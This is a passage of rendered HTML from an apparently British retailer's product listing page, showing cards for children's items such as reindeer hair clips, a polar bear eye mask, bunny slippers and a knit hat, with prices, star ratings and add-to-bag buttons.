</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12816_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12816 - Jingles Reindeer &amp; Star Hair Clips – Set of 2" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ybnm7h" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="42dugd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ybnm7h)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ybnm7h)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="bw3hib" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="1dvmbh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bw3hib)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#bw3hib)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="hl9gx2d" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="71ktj" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#hl9gx2d)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#hl9gx2d)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="aph1xm" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="l8f6m8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#aph1xm)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#aph1xm)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="eh55l8" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="gaf2ei" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#eh55l8)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#eh55l8)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4179|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Lumi-Polar-Bear-Eye-Mask/p/A13777?swatch=Natural" class="route product-card route--href route--inline route--base" aria-label="Lumi Polar Bear Eye Mask"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Lumi Polar Bear Eye Mask" class="image-carousel null dyMonitor" data-adid="182422||4179|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Lumi-Polar-Bear-Eye-Mask/A13777_XS24_24_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Lumi-Polar-Bear-Eye-Mask/A13777_XS24_24_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Lumi-Polar-Bear-Eye-Mask/A13777_XS24_24_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Lumi-Polar-Bear-Eye-Mask/A13777_XS24_24_P_FCO?$M_PLP_160x265$" alt="Lumi Polar Bear Eye Mask" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Lumi Polar Bear Eye Mask, £14.00. Natural." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Lumi Polar Bear Eye Mask" class="product-card__title-container-text">
                Lumi Polar Bear Eye Mask
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £14.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Natural, Selected" aria-label="Natural, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Natural, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A13777_24_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A13777 - Lumi Polar Bear Eye Mask" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||4929|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Bunny-Slippers/p/bunny-slippers?swatch=Neutral" class="route product-card route--href route--inline route--base" aria-label="Bunny Slippers"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Bunny Slippers" class="image-carousel null dyMonitor" data-adid="182422||4929|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Bunny-Slippers/BUNNYSLIPPER08_SP22_33_P_F?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Bunny-Slippers/BUNNYSLIPPER08_SP22_33_P_F?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Bunny-Slippers/BUNNYSLIPPER08_SP22_33_P_F?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Bunny-Slippers/BUNNYSLIPPER08_SP22_33_P_F?$M_PLP_160x265$" alt="Bunny Slippers" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Bunny Slippers, £24.00. Neutral. Rated 3.9 out of 5, based on 29 reviews. Bestseller." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Bunny Slippers" class="product-card__title-container-text">
                Bunny Slippers
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £24.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Neutral, Selected" aria-label="Neutral, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Neutral, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/BUNNYSLIPPER08_33_W" class="figure product-card__swatch-box" width="24" height="16" data-code="bunny-slippers - Bunny Slippers" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <h5 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Bestseller" data-adobe="badges-plp" class="product-card__badge">
            Bestseller
        </h5> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 3.9 out of 5, based on 29 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 3.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="y4oj8" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="4bkxrr" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#y4oj8)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#y4oj8)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ngedyj" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="o67rb" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ngedyj)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ngedyj)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="0mr3j" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dyjtef" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#0mr3j)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#0mr3j)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="61r65m" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="mxx8fie" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#61r65m)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#61r65m)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ef8xs9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="0%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="0%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="5j4sc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ef8xs9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ef8xs9)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (29
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4929|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Cable-Knit-Hat-04yrs/p/A15529?swatch=Navy+Marl" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Cable Knit Hat (0–4yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Cable Knit Hat (0–4yrs)" class="image-carousel null dyMonitor" data-adid="182422||4929|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Hat--0-4yrs-/A15529_AU25_427_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Hat--0-4yrs-/A15529_AU25_427_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Hat--0-4yrs-/A15529_AU25_427_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Cable-Knit-Hat--0-4yrs-/A15529_AU25_427_P_1?$M_PLP_160x265$" alt="Organic Cotton Cable Knit Hat (0–4yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" 